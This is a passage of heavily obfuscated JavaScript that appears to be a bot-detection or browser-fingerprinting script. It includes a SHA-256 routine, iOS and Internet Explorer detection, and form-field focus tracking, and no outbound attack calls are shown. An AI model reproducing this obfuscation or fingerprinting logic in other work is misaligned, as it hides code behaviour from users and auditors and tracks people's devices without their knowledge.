(vB),tf,PF(tf),PF(M0),tf,PF(M0),PF(fF),wC,PF(vB),qt,qt,Bw,PF(pt),PF(xl),PF(xn),PF(xl),IO,M0,PF(M0),Bw,PF(DB),xl,PF(d8),PF(V8),PF(XU),PF(DB),pt,BL,PF(vB),PO,PF(fF),xl,In,PF(V8),pt,vB,kH,PF(xl),PF(pA),vB,PF(In),PF(d8),d8,fk,PF(Iq),In];}break;case QE:{vm6=R4;return [[qt,qt,qt],[gO,Hk,PF(pA),vB,PF(Hk)],[]];}break;case bV:{vm6=qc;var tN6=Pt6[J2];pr(tN6[qt]);}break;case Mv:{return [PF(Af),Af,PF(d8),PF(Hk),I5,PF(Bw),PF(pA),V8,Bw,PF(Af),PF(pt),DB,PF(In),PF(fF),d8,PF(Wl),[fF],PF(sN),Bl,PF(kH),DB,PF(PO),PF(V8),XU,PF(fF),M0,PF(vB),pA,pt,PF(PO),fF,d8,PF(Hl),ll,Bw,PF(V8),PF(fF),vq,PF(vB),vq,[qt],PF(DB),pt,[qt],PF(vq),kH,PF(fF),PF(xl),PF(fF),vq,PF(wC),[fF],PF(j8),C0,PF(xl),PF(In),PO,PF(vq),V8,pt,M0,d8,PF(PO),PF(d8),pt,PF(PO),PO,pt,PF(fF),PF(pt),PF(fF),In,PF(V8),In,pt,Bw,PF(tf),PF(V8),Bw,PF(tf),PF(vB),V8,PF(Af),PF(In),tf,PF(Hk),PF(pt),PF(Zp),wC,Af,PF(pA),kH,PF(pt),DB,PF(Af),Bw,PF(V8),fF,DB,DB,PF(Un),ll,Bw,PF(M0),vB,PF(xl),qt,qt,fF,PF(In),DB,PF(DB),PF(xl),xl,PF(In),d8,PF(xl),d8,In,PF(pt),PF(In),PF(kH),sN,PF(Zp),pA,d8,PF(Bw),sN,vq,xl,PF(pt),qt,PF(Bw),PF(fF),Hk,PF(pA),kH,PF(pt),BA,sN,PF(IO),Bw,PF(xn),PF(xl),vq,PF(pA),PF(M0),Hk,PF(vB),PF(pt),PF(vB),Wl,In,PF(M0),PF(kH),vB,PF(x0),I5,PF(fF),PF(In),DB,PF(Bw),PF(AJ),bL,qt,PF(In),In,pt,Hk,PF(nO),ll,vq,PF(PO),M0,PF(BL),vq,PO,PF(pA),kH,PF(Zp),kH,Bw,M0,PF(DB),PF(Hk),vB,tf,In,PF(vB)];}break;case IY:{vm6=R4;OY6=[[Af,PF(DB),pt,Af],[],[wC,PF(DB),In,PF(Hk),kH,PF(fF)],[],[],[]];}break;}}};var OZ6=function(dU6){return NX["unescape"](NX["encodeURIComponent"](dU6));};var tS6=function(Lm6){return +Lm6;};var Gn=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var IH=function(){pP6=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Fz=function TS6(rt6,S16){'use strict';var Vd6=TS6;switch(rt6){case m7:{var mD6=function(Bq6,Sm6){Tq.push(Ir);if(Ff(WS6)){for(var vg6=qt;kA(vg6,tF);++vg6){if(kA(vg6,AJ)||At(vg6,Un)||At(vg6,q9[Af])||At(vg6,C1)){WR6[vg6]=PF(H6[sO()[FJ(ll)].call(null,V16,Zp)]());}else{WR6[vg6]=WS6[Rq()[AU(qt)](qr,JC,Xm)];WS6+=NX[sO()[FJ(d8)].apply(null,[EL,vU])][sO()[FJ(BL)].call(null,r5,zH)](vg6);}}}var Ag6=x9(typeof Rq()[AU(Wl)],tw('',[][[]]))?Rq()[AU(tf)].apply(null,[lq,vz,RB]):Rq()[AU(xl)](G16,ck,P9);for(var HR6=q9[DB];kA(HR6,Bq6[x9(typeof Rq()[AU(kH)],tw('',[][[]]))?Rq()[AU(qt)].call(null,qr,JC,RB):Rq()[AU(xl)].apply(null,[hj6,LJ,WH])]);HR6++){var gt6=Bq6[At(typeof sO()[FJ(Hk)],tw('',[][[]]))?sO()[FJ(fF)](Zr,vt6):sO()[FJ(DB)].call(null,F8,l5)](HR6);var Hs6=mk(bA(Sm6,q9[kH]),q9[M0]);Sm6*=q9[d8];Sm6&=q9[Bw];Sm6+=q9[tf];Sm6&=q9[pA];var hs6=WR6[Bq6[Ot()[RZ(Wl)](SO,DB,VA,DH)](HR6)];if(At(typeof gt6[Ot()[RZ(ll)](j8,Ff(Ff({})),n8,Hv6)],Rq()[AU(IO)].apply(null,[K3,Aj6,Zp]))){var pR6=gt6[Ot()[RZ(ll)].call(null,Ff(qt),Ff([]),n8,Hv6)](qt);if(xw(pR6,AJ)&&kA(pR6,tF)){hs6=WR6[pR6];}}if(xw(hs6,qt)){var cd6=MB(Hs6,WS6[x9(typeof Rq()[AU(tf)],tw('',[][[]]))?Rq()[AU(qt)](qr,JC,Jr):Rq()[AU(xl)].call(null,cV6,vq,P9)]);hs6+=cd6;hs6%=WS6[Rq()[AU(qt)](qr,JC,Br)];gt6=WS6[hs6];}Ag6+=gt6;}var Lc6;return Tq.pop(),Lc6=Ag6,Lc6;};var F16=function(N16){var VT6=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var cT6=0x6a09e667;var Ef6=0xbb67ae85;var vj6=0x3c6ef372;var Wb6=0xa54ff53a;var Wq6=0x510e527f;var Mm6=0x9b05688c;var bj6=0x1f83d9ab;var wZ6=0x5be0cd19;var ct6=OZ6(N16);var X36=ct6["length"]*8;ct6+=NX["String"]["fromCharCode"](0x80);var Xs6=ct6["length"]/4+2;var rj6=NX["Math"]["ceil"](Xs6/16);var Iq6=new (NX["Array"])(rj6);for(var Ut6=0;Ut6<rj6;Ut6++){Iq6[Ut6]=new (NX["Array"])(16);for(var XS6=0;XS6<16;XS6++){Iq6[Ut6][XS6]=ct6["charCodeAt"](Ut6*64+XS6*4)<<24|ct6["charCodeAt"](Ut6*64+XS6*4+1)<<16|ct6["charCodeAt"](Ut6*64+XS6*4+2)<<8|ct6["charCodeAt"](Ut6*64+XS6*4+3)<<0;}}var ZS6=X36/NX["Math"]["pow"](2,32);Iq6[rj6-1][14]=NX["Math"]["floor"](ZS6);Iq6[rj6-1][15]=X36;for(var QD6=0;QD6<rj6;QD6++){var gb6=new (NX["Array"])(64);var Y16=cT6;var jZ6=Ef6;var YZ6=vj6;var Bs6=Wb6;var E36=Wq6;var mq6=Mm6;var kD6=bj6;var Cd6=wZ6;for(var H16=0;H16<64;H16++){var zg6=void 0,j36=void 0,vN6=void 0,gU6=void 0,rs6=void 0,kj6=void 0;if(H16<16)gb6[H16]=Iq6[QD6][H16];else{zg6=cL(gb6[H16-15],7)^cL(gb6[H16-15],18)^gb6[H16-15]>>>3;j36=cL(gb6[H16-2],17)^cL(gb6[H16-2],19)^gb6[H16-2]>>>10;gb6[H16]=gb6[H16-16]+zg6+gb6[H16-7]+j36;}j36=cL(E36,6)^cL(E36,11)^cL(E36,25);vN6=E36&mq6^~E36&kD6;gU6=Cd6+j36+vN6+VT6[H16]+gb6[H16];zg6=cL(Y16,2)^cL(Y16,13)^cL(Y16,22);rs6=Y16&jZ6^Y16&YZ6^jZ6&YZ6;kj6=zg6+rs6;Cd6=kD6;kD6=mq6;mq6=E36;E36=Bs6+gU6>>>0;Bs6=YZ6;YZ6=jZ6;jZ6=Y16;Y16=gU6+kj6>>>0;}cT6=cT6+Y16;Ef6=Ef6+jZ6;vj6=vj6+YZ6;Wb6=Wb6+Bs6;Wq6=Wq6+E36;Mm6=Mm6+mq6;bj6=bj6+kD6;wZ6=wZ6+Cd6;}return [cT6>>24&0xff,cT6>>16&0xff,cT6>>8&0xff,cT6&0xff,Ef6>>24&0xff,Ef6>>16&0xff,Ef6>>8&0xff,Ef6&0xff,vj6>>24&0xff,vj6>>16&0xff,vj6>>8&0xff,vj6&0xff,Wb6>>24&0xff,Wb6>>16&0xff,Wb6>>8&0xff,Wb6&0xff,Wq6>>24&0xff,Wq6>>16&0xff,Wq6>>8&0xff,Wq6&0xff,Mm6>>24&0xff,Mm6>>16&0xff,Mm6>>8&0xff,Mm6&0xff,bj6>>24&0xff,bj6>>16&0xff,bj6>>8&0xff,bj6&0xff,wZ6>>24&0xff,wZ6>>16&0xff,wZ6>>8&0xff,wZ6&0xff];};var rD6=function(){var FT6=jM6();var Cs6=-1;if(FT6["indexOf"]('Trident/7.0')>-1)Cs6=11;else if(FT6["indexOf"]('Trident/6.0')>-1)Cs6=10;else if(FT6["indexOf"]('Trident/5.0')>-1)Cs6=9;else Cs6=0;return Cs6>=9;};var z16=function(){var Ts6=gg6();var Zg6=NX["Object"]["prototype"]["hasOwnProperty"].call(NX["Navigator"]["prototype"],'mediaDevices');var kS6=NX["Object"]["prototype"]["hasOwnProperty"].call(NX["Navigator"]["prototype"],'serviceWorker');var IT6=! !NX["window"]["browser"];var vc6=typeof NX["ServiceWorker"]==='function';var wm6=typeof NX["ServiceWorkerContainer"]==='function';var SR6=typeof NX["frames"]["ServiceWorkerRegistration"]==='function';var ds6=NX["window"]["location"]&&NX["window"]["location"]["protocol"]==='http:';var Sd6=Ts6&&(!Zg6||!kS6||!vc6||!IT6||!wm6||!SR6)&&!ds6;return Sd6;};var gg6=function(){var cs6=jM6();var Mq6=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](cs6);var tc6=NX["navigator"]["platform"]==='MacIntel'&&NX["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](cs6)&&!NX["window"]["MSStream"]&&typeof NX["navigator"]["standalone"]!=='undefined';return Mq6||tc6;};var UN6=function(Zt6){var TT6=NX["Math"]["floor"](NX["Math"]["random"]()*100000+10000);var PD6=NX["String"](Zt6*TT6);var bU6=0;var KZ6=[];var nU6=PD6["length"]>=18?true:false;while(KZ6["length"]<6){KZ6["push"](NX["parseInt"](PD6["slice"](bU6,bU6+2),10));bU6=nU6?bU6+3:bU6+2;}var Qc6=jG6(KZ6);return [TT6,Qc6];};var HS6=function(wq6){if(wq6===null||wq6===undefined){return 0;}var Qs6=function VR6(Ns6){return wq6["toLowerCase"]()["includes"](Ns6["toLowerCase"]());};var vs6=0;(Ms6&&Ms6["fields"]||[])["some"](function(Fc6){var Hj6=Fc6["type"];var B36=Fc6["labels"];if(B36["some"](Qs6)){vs6=rq6[Hj6];if(Fc6["extensions"]&&Fc6["extensions"]["labels"]&&Fc6["extensions"]["labels"]["some"](function(fb6){return wq6["toLowerCase"]()["includes"](fb6["toLowerCase"]());})){vs6=rq6[Fc6["extensions"]["type"]];}return true;}return false;});return vs6;};var zj6=function(UR6){if(UR6===undefined||UR6==null){return false;}var X16=function DN6(LT6){return UR6["toLowerCase"]()===LT6["toLowerCase"]();};return T16["some"](X16);};var KS6=function(bd6){try{var zD6=new (NX["Set"])(NX["Object"]["values"](rq6));return bd6["split"](';')["some"](function(Rt6){var nD6=Rt6["split"](',');var lT6=NX["Number"](nD6[nD6["length"]-1]);return zD6["has"](lT6);});}catch(fT6){return false;}};var A36=function(tb6){var ZN6='';var HN6=0;if(tb6==null||NX["document"]["activeElement"]==null){return V9(mQ,["elementFullId",ZN6,"elementIdType",HN6]);}var Ob6=['id','name','for','placeholder','aria-label','aria-labelledby'];Ob6["forEach"](function(Pg6){if(!tb6["hasAttribute"](Pg6)||ZN6!==''&&HN6!==0){return;}var gD6=tb6["getAttribute"](Pg6);if(ZN6===''&&(gD6!==null||gD6!==undefined)){ZN6=gD6;}if(HN6===0){HN6=HS6(gD6);}});return V9(mQ,["elementFullId",ZN6,"elementIdType",HN6]);};var Bt6=function(qc6){var lU6;if(qc6==null){lU6=NX["document"]["activeElement"];}else lU6=qc6;if(NX["document"]["activeElement"]==null)return -1;var GN6=lU6["getAttribute"]('name');if(GN6==null){var km6=lU6["getAttribute"]('id');if(km6==null)return -1;else return I76(km6);}return I76(GN6);};var vd6=function(bq6){var WD6=-1;var M36=[];if(! !bq6&&typeof bq6==='string'&&bq6["length"]>0){var pd6=bq6["split"](';');if(pd6["length"]>1&&pd6[pd6["length"]-1]===''){pd6["pop"]();}WD6=NX["Math"]["floor"](NX["Math"]["random"]()*pd6["length"]);var qd6=pd6[WD6]["split"](',');for(var fd6 in qd6){if(!NX["isNaN"](qd6[fd6])&&!NX["isNaN"](NX["parseInt"](qd6[fd6],10))){M36["push"](qd6[fd6]);}}}else{var q36=NX["String"](P8(1,5));var Hm6='1';var sU6=NX["String"](P8(20,70));var pj6=NX["String"](P8(100,300));var CZ6=NX["String"](P8(100,300));M36=[q36,Hm6,sU6,pj6,CZ6];}return [WD6,M36];};var Qg6=function(Vc6,J16){var U36=typeof Vc6==='string'&&Vc6["length"]>0;var R16=!NX["isNaN"](J16)&&(NX["Number"](J16)===-1||Jk()<NX["Number"](J16));if(!(U36&&R16)){return false;}var BU6='^([a-fA-F0-9]{31,32})$';return Vc6["search"](BU6)!==-1;};var Lq6=function(d16,ld6,Nd6){var Gm6;do{Gm6=zY6(Wb,[d16,ld6]);}while(At(MB(Gm6,Nd6),qt));return Gm6;};var D36=function(kN6){Tq.push(DG6);var EZ6=gg6(kN6);var ns6=NX[Ot()[RZ(PO)].apply(null,[Bn,JO,L5,vT])][sO()[FJ(kH)](h36,zz)][At(typeof cp()[qA(DB)],tw([],[][[]]))?cp()[qA(xl)](zH,BA,Ps6,sE6,Zr):cp()[qA(fF)].apply(null,[V8,bw,mQ6,FO,Hl])].call(NX[sO()[FJ(n8)].apply(null,[RR,F8])][sO()[FJ(kH)].apply(null,[h36,zz])],Rq()[AU(PJ)](C1,j0,Ff([])));var fj6=NX[Ot()[RZ(PO)].apply(null,[N3,Ff(qt),L5,vT])][sO()[FJ(kH)](h36,zz)][cp()[qA(fF)].call(null,V8,SO,mQ6,FO,Ff(Ff([])))].call(NX[sO()[FJ(n8)].call(null,RR,F8)][sO()[FJ(kH)].call(null,h36,zz)],Ot()[RZ(jw)].apply(null,[xn,C1,DX6,Kh6]));var lm6=Ff(Ff(NX[sO()[FJ(tf)](dB,pt)][WO()[zJ(vB)].call(null,Z0,dC,M0,Pq,PJ,NL)]));var Nj6=At(typeof NX[Rq()[AU(vp)](q0,vE6,nO)],Rq()[AU(IO)](K3,dr,sw));var Fs6=At(typeof NX[At(typeof sO()[FJ(hB)],tw([],[][[]]))?sO()[FJ(fF)](PG6,TB):sO()[FJ(vC)].call(null,WZ,KL)],Rq()[AU(IO)].call(null,K3,dr,hB));var Mc6=At(typeof NX[Rq()[AU(fk)].call(null,NL,Uj,K3)][Rq()[AU(Xz)](rV6,Lz,pA)],Rq()[AU(IO)](K3,dr,N3));var mT6=NX[sO()[FJ(tf)](dB,pt)][Ot()[RZ(bw)].call(null,tf,NL,ll,Jq)]&&At(NX[sO()[FJ(tf)].apply(null,[dB,pt])][Ot()[RZ(bw)](Ff([]),N3,ll,Jq)][pJ()[g0(DB)](Gj,IZ6,C0,Ff(Ff([])),JO,d8)],Rq()[AU(I9)](Z8,Zs,d8));var Ec6=EZ6&&(Ff(ns6)||Ff(fj6)||Ff(Nj6)||Ff(lm6)||Ff(Fs6)||Ff(Mc6))&&Ff(mT6);var xm6;return Tq.pop(),xm6=Ec6,xm6;};var nt6=function(qj6){var Xj6;Tq.push(wH);return Xj6=tq6()[Ot()[RZ(Ur)](pA,fz,j76,pq6)](function DZ6(wd6){Tq.push(hc6);while(pt)switch(wd6[Rq()[AU(hB)].apply(null,[SO,rm,Ff(pt)])]=wd6[sO()[FJ(BA)](wZ,lG6)]){case qt:if(mB(Ot()[RZ(Jr)].call(null,CO,Ur,qC,FT),NX[cp()[qA(Hk)](Bw,P9,d26,rq,kT)])){wd6[At(typeof sO()[FJ(vB)],tw('',[][[]]))?sO()[FJ(fF)](PY6,Bw):sO()[FJ(BA)](wZ,lG6)]=fF;break;}{var mg6;return mg6=wd6[Ot()[RZ(BA)].call(null,vq,bm,Xz,Jm6)](Rq()[AU(ck)](md,AS6,Ff(Ff([]))),null),Tq.pop(),mg6;}case fF:{var LU6;return LU6=wd6[Ot()[RZ(BA)].apply(null,[fz,Ff(Ff({})),Xz,Jm6])](Rq()[AU(ck)](md,AS6,vk),NX[cp()[qA(Hk)].call(null,Bw,vk,d26,rq,AJ)][Ot()[RZ(Jr)](Ff(Ff([])),B8,qC,FT)][Ot()[RZ(bm)].call(null,Ff(pt),pA,RY6,fm)](qj6)),Tq.pop(),LU6;}case In:case sO()[FJ(Ur)](nU,Fh6):{var cS6;return cS6=wd6[sO()[FJ(Kj)].apply(null,[g3,Yj])](),Tq.pop(),cS6;}}Tq.pop();},null,null,null,NX[Ot()[RZ(Rk)](Ol,wl,CC,wd)]),Tq.pop(),Xj6;};var Yc6=function(){if(Ff(Ff(J2))){}else if(Ff(Ff(J2))){}else if(Ff(Ff(J2))){}else if(Ff([])){}else if(Ff(Ff([]))){return function MU6(){Tq.push(xg6);var JU6=jM6();var wN6=Rq()[AU(tf)](lq,JR,Ff(pt));var OR6=[];for(var xD6=qt;kA(xD6,DB);xD6++){var Vm6=X0(JU6);OR6[Ot()[RZ(Bw)].apply(null,[pt,WH,P9,jd])](Vm6);wN6=tw(wN6,JU6[Vm6]);}var Sc6=[wN6,OR6];var RU6;return RU6=Sc6[Rq()[AU(XU)](O9,qf,ck)](sO()[FJ(SO)].apply(null,[AT,UM6])),Tq.pop(),RU6;};}else{}};var nZ6=function(){Tq.push(S66);try{var UD6=Tq.length;var Rc6=Ff(c2);var hm6=Ng6();var rm6=Mg6()[x9(typeof Ot()[RZ(I9)],'undefined')?Ot()[RZ(fk)](XU,Hk,M0,Hd6):Ot()[RZ(Af)](C1,j8,Uk,B16)](new (NX[Rq()[AU(Ur)](kx6,k16,bL)])(Rq()[AU(Rk)](Jn,Bf,B8),sO()[FJ(PJ)].call(null,PN6,kL)),x9(typeof NF()[cA(fF)],'undefined')?NF()[cA(tf)].call(null,IO,NL,fk,fO,fF):NF()[cA(In)](gO,KL,H66,pS6,sX6));var Om6=Ng6();var Ss6=t5(Om6,hm6);var tt6;return tt6=V9(mQ,[Rq()[AU(n8)](AJ,db6,Or),rm6,sO()[FJ(QC)].apply(null,[xC,FO]),Ss6]),Tq.pop(),tt6;}catch(lD6){Tq.splice(t5(UD6,pt),Infinity,S66);var RN6;return Tq.pop(),RN6={},RN6;}Tq.pop();};var Mg6=function(){Tq.push(kp);var qU6=NX[sO()[FJ(bw)].apply(null,[IZ,bL])][Ot()[RZ(F0)](Hk,WJ,TC,tv6)]?NX[sO()[FJ(bw)](IZ,bL)][x9(typeof Ot()[RZ(RB)],'undefined')?Ot()[RZ(F0)](n8,C0,TC,tv6):Ot()[RZ(Af)](gO,fk,xF,X9)]:PF(pt);var Hg6=NX[sO()[FJ(bw)].apply(null,[IZ,bL])][Ot()[RZ(nH)].apply(null,[Ff({}),Zr,pO,vZ6])]?NX[sO()[FJ(bw)].call(null,IZ,bL)][Ot()[RZ(nH)](Ff(pt),Zr,pO,vZ6)]:PF(pt);var Ys6=NX[cp()[qA(Hk)].call(null,Bw,WJ,An,rq,B8)][Rq()[AU(sw)](fr,rU6,C1)]?NX[cp()[qA(Hk)](Bw,Wl,An,rq,QC)][Rq()[AU(sw)](fr,rU6,Ff([]))]:PF(pt);var Ej6=NX[cp()[qA(Hk)](Bw,jw,An,rq,vk)][Ot()[RZ(s9)].apply(null,[CO,Ff(qt),S66,A1])]?NX[cp()[qA(Hk)](Bw,M0,An,rq,I5)][Ot()[RZ(s9)](s9,kH,S66,A1)]():PF(pt);var v36=NX[cp()[qA(Hk)].apply(null,[Bw,I9,An,rq,JO])][sO()[FJ(Jr)](dp,kr)]?NX[cp()[qA(Hk)](Bw,fF,An,rq,Ff(Ff(pt)))][sO()[FJ(Jr)](dp,kr)]:PF(q9[pt]);var Eq6=PF(pt);var d36=[Rq()[AU(tf)].call(null,lq,nT6,vB),Eq6,sO()[FJ(bm)](JI,wq),V4(DX,[]),V4(I,[]),V4(nE,[]),V4(UE,[]),V4(wV,[]),V4(J2,[]),qU6,Hg6,Ys6,Ej6,v36];var TR6;return TR6=d36[At(typeof Rq()[AU(pA)],tw('',[][[]]))?Rq()[AU(xl)].apply(null,[X76,Xb6,n0]):Rq()[AU(XU)](O9,qJ,bm)](WO()[zJ(fF)].call(null,Br,TE6,pt,Yk,bm,q0)),Tq.pop(),TR6;};var wU6=function(){Tq.push(Tw);var Uq6;return Uq6=V4(bb,[NX[sO()[FJ(tf)].apply(null,[Ux6,pt])]]),Tq.pop(),Uq6;};var TD6=function(){var pN6=[qg6,jD6];Tq.push(B8);var ZZ6=FX6(CR6);if(x9(ZZ6,Ff([]))){try{var Bg6=Tq.length;var QN6=Ff(c2);var Tt6=NX[Rq()[AU(P9)](W3,wF,jw)](ZZ6)[sO()[FJ(C0)](W0,Jr)](Ot()[RZ(sQ6)](WJ,gO,P76,r5));if(xw(Tt6[x9(typeof Rq()[AU(Qp)],'undefined')?Rq()[AU(qt)](qr,UH,Xz):Rq()[AU(xl)](RY6,PL,nH)],q9[vB])){var gN6=NX[x9(typeof Rq()[AU(WJ)],tw([],[][[]]))?Rq()[AU(vB)].apply(null,[kB,ON6,XU]):Rq()[AU(xl)](ZX6,L5,Ff(Ff(pt)))](Tt6[fF],tf);gN6=NX[Ot()[RZ(K3)].apply(null,[kH,Zr,kT,lq6])](gN6)?qg6:gN6;pN6[qt]=gN6;}}catch(Xt6){Tq.splice(t5(Bg6,pt),Infinity,B8);}}var Kc6;return Tq.pop(),Kc6=pN6,Kc6;};var kd6=function(){Tq.push(S8);var NN6=[PF(pt),PF(pt)];var bc6=FX6(wD6);if(x9(bc6,Ff([]))){try{var xS6=Tq.length;var Ab6=Ff(Ff(J2));var ks6=NX[Rq()[AU(P9)](W3,E76,wl)](bc6)[sO()[FJ(C0)].apply(null,[Gh6,Jr])](Ot()[RZ(sQ6)](Zr,Or,P76,Sp));if(xw(ks6[Rq()[AU(qt)].call(null,qr,v5,Ff(Ff(qt)))],Af)){var vT6=NX[Rq()[AU(vB)](kB,Xv6,jw)](ks6[pt],tf);var Fb6=NX[x9(typeof Rq()[AU(NH)],'undefined')?Rq()[AU(vB)](kB,Xv6,Ff([])):Rq()[AU(xl)].apply(null,[pt,gx6,vC])](ks6[In],tf);vT6=NX[Ot()[RZ(K3)](WC,wC,kT,v4)](vT6)?PF(q9[pt]):vT6;Fb6=NX[x9(typeof Ot()[RZ(kT)],tw([],[][[]]))?Ot()[RZ(K3)].call(null,Ff(Ff([])),C0,kT,v4):Ot()[RZ(Af)](Ff(Ff([])),bw,AJ,lG6)](Fb6)?PF(q9[pt]):Fb6;NN6=[Fb6,vT6];}}catch(Xd6){Tq.splice(t5(xS6,pt),Infinity,S8);}}var Oj6;return Tq.pop(),Oj6=NN6,Oj6;};var SN6=function(){Tq.push(Eh6);var Q16=Rq()[AU(tf)](lq,TG6,wl);var Sq6=FX6(wD6);if(Sq6){try{var mj6=Tq.length;var zb6=Ff(c2);var b16=NX[Rq()[AU(P9)](W3,qJ,Or)](Sq6)[sO()[FJ(C0)](dg6,Jr)](Ot()[RZ(sQ6)](Xz,V8,P76,Op));Q16=b16[q9[DB]];}catch(sD6){Tq.splice(t5(mj6,pt),Infinity,Eh6);}}var xT6;return Tq.pop(),xT6=Q16,xT6;};var v16=function(){Tq.push(br);var Dj6=FX6(wD6);if(Dj6){try{var nd6=Tq.length;var Yd6=Ff(Ff(J2));var IS6=NX[Rq()[AU(P9)](W3,n66,Ff({}))](Dj6)[sO()[FJ(C0)].call(null,Z36,Jr)](Ot()[RZ(sQ6)](d8,kH,P76,U9));if(xw(IS6[Rq()[AU(qt)](qr,d76,fz)],d8)){var ZT6=NX[Rq()[AU(vB)].call(null,kB,pU6,vq)](IS6[M0],tf);var mc6;return mc6=NX[Ot()[RZ(K3)](BL,s9,kT,FT)](ZT6)||At(ZT6,PF(q9[pt]))?PF(pt):ZT6,Tq.pop(),mc6;}}catch(qq6){Tq.splice(t5(nd6,pt),Infinity,br);var dT6;return Tq.pop(),dT6=PF(pt),dT6;}}var mm6;return Tq.pop(),mm6=PF(pt),mm6;};var QS6=function(){Tq.push(LW);var LZ6=FX6(wD6);if(LZ6){try{var Cg6=Tq.length;var Yg6=Ff(Ff(J2));var AN6=NX[Rq()[AU(P9)](W3,CU,WJ)](LZ6)[sO()[FJ(C0)].call(null,ln,Jr)](Ot()[RZ(sQ6)].apply(null,[bw,Ff(Ff(qt)),P76,Y9]));if(At(AN6[x9(typeof Rq()[AU(M0)],tw([],[][[]]))?Rq()[AU(qt)](qr,fL,vq):Rq()[AU(xl)](QP6,cj6,Jr)],d8)){var Ot6;return Tq.pop(),Ot6=AN6[kH],Ot6;}}catch(Zm6){Tq.splice(t5(Cg6,pt),Infinity,LW);var LS6;return Tq.pop(),LS6=null,LS6;}}var hg6;return Tq.pop(),hg6=null,hg6;};var xd6=function(Fg6,HZ6){Tq.push(vb6);for(var l36=qt;kA(l36,HZ6[Rq()[AU(qt)].call(null,qr,G9,pw)]);l36++){var bm6=HZ6[l36];bm6[Ot()[RZ(sN)](In,Ff(qt),tf,d5)]=bm6[Ot()[RZ(sN)].call(null,Z0,gp,tf,d5)]||Ff(c2);bm6[Rq()[AU(sN)](WC,nK6,kH)]=Ff(Ff(c2));if(mB(sO()[FJ(V8)](AH,LH),bm6))bm6[Rq()[AU(PO)](vC,cf,hB)]=Ff(Ff({}));NX[Ot()[RZ(PO)](K3,sN,L5,C4)][DT()[TN(pt)].call(null,B8,jd6,rC,B8,V8)](Fg6,dS6(bm6[Rq()[AU(S9)].apply(null,[C0,G16,Tn])]),bm6);}Tq.pop();};var k36=function(Wm6,Ht6,JZ6){Tq.push(EO);if(Ht6)xd6(Wm6[sO()[FJ(kH)](Mw,zz)],Ht6);if(JZ6)xd6(Wm6,JZ6);NX[Ot()[RZ(PO)](QC,pA,L5,Hf)][x9(typeof DT()[TN(tf)],'undefined')?DT()[TN(pt)](F0,Nv6,rC,In,V8):DT()[TN(Af)].apply(null,[Hk,cD6,PP6,Qp,Zp])](Wm6,sO()[FJ(kH)](Mw,zz),V9(mQ,[Rq()[AU(PO)](vC,Rv6,Wl),Ff(Ff(J2))]));var MT6;return Tq.pop(),MT6=Wm6,MT6;};var dS6=function(xs6){Tq.push(mw);var MN6=N36(xs6,sO()[FJ(Hk)](WU6,EH));var E16;return E16=LO(NF()[cA(d8)](vq,I9,E5,VM6,kH),F36(MN6))?MN6:NX[sO()[FJ(d8)].call(null,PT,vU)](MN6),Tq.pop(),E16;};var N36=function(RD6,qN6){Tq.push(qs6);if(nA(cp()[qA(pt)](kH,SO,N4,FA,Ff(pt)),F36(RD6))||Ff(RD6)){var vf6;return Tq.pop(),vf6=RD6,vf6;}var zN6=RD6[NX[DT()[TN(fF)](Iq,ff,mr,WJ,kH)][At(typeof Rq()[AU(VF)],tw('',[][[]]))?Rq()[AU(xl)].call(null,GU6,Wd6,vk):Rq()[AU(CO)](fx6,Df,WH)]];if(x9(xh6(qt),zN6)){var OT6=zN6.call(RD6,qN6||DT()[TN(DB)].apply(null,[DB,L3,BB,XU,M0]));if(nA(cp()[qA(pt)].call(null,kH,l4,N4,FA,Ff(pt)),F36(OT6))){var RT6;return Tq.pop(),RT6=OT6,RT6;}throw new (NX[WO()[zJ(qt)](K3,Q1,Bw,Nw,PO,qt)])(Rq()[AU(Ir)].apply(null,[P9,CR,bw]));}var xZ6;return xZ6=(At(sO()[FJ(Hk)](I7,EH),qN6)?NX[At(typeof sO()[FJ(I9)],tw([],[][[]]))?sO()[FJ(fF)](PC,ZL):sO()[FJ(d8)].apply(null,[vS,vU])]:NX[Ot()[RZ(Hl)](Bl,QC,S8,ER)])(RD6),Tq.pop(),xZ6;};var G36=function(Yf6){Tq.push(HL);if(Ff(Yf6)){WN6=JO;Jt6=Dk;Vs6=H6[sO()[FJ(NH)](DU6,fO)]();Pm6=sN;BS6=sN;fg6=sN;mU6=sN;Gq6=sN;cR6=sN;}Tq.pop();};var Ud6=function(){Tq.push(BG6);GS6=Rq()[AU(tf)].apply(null,[lq,bs,vC]);bD6=qt;qS6=qt;OU6=qt;Tm6=Rq()[AU(tf)](lq,bs,PJ);ts6=q9[DB];cZ6=q9[DB];BZ6=qt;IN6=Rq()[AU(tf)].apply(null,[lq,bs,Ff(Ff([]))]);gj6=qt;Og6=qt;Tq.pop();Yj6=qt;xt6=qt;gq6=qt;Fd6=qt;};var K16=function(){vU6=q9[DB];Tq.push(vM6);Em6=Rq()[AU(tf)](lq,zc6,bL);hf6={};Vq6=Rq()[AU(tf)](lq,zc6,QC);cq6=qt;Tq.pop();sT6=qt;};var 